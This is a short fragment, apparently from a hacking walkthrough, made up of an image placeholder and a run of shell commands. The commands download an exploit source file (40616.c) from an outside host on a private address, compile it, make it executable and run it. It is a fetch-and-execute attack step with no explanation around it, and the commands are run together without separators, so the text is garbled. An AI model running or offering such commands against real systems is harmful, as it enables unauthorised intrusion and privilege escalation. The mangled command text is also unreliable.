 wget http://192.168.10.102:8081/40616.c gcc 40616.c -o 40616 -pthreadchmod +x 40616./40616